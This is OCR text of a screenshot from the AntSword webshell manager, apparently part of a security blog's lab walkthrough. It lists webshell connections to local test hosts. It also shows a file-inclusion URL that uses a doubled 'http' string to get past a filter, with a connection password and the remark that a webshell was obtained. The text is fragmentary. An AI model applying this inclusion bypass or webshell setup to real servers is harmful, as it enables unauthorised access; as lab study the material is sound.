 AntSword 编辑 窗口 调试
数据管理 (7)
分类目录 (1)
URL地址 IP地址 物理位置 网站备注 创建时间 更新时间
添加 重命名 删除
http://192.168.124.130/vulnerabil 192.1
默认分类 7
http://192.168.124.131/hackable/ 192.1
http://192.168.124.13/upload/uplo 192.1
http://192.168.1.101/error.php 192.1
http://192.168.1.100/1.php 192.1
http://127.0.0.1/2.php 127.0
http://127.0.0.1/sqlilabs/Less-1/1. 127.0
编辑数据 (http://192.168.124.130/vulnerabilities/fi/?page=hthttp://tp:...
保存 清空 测试连接
基础配置
URL地址 * http://192.168.124.130/vulnerabilities/fi/?page=hthttp://tp://192.168.124
连接密码 * 1
网站备注 文件包含，拿到webshell
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
AaronLuo's Blog from byAaronluo.github.io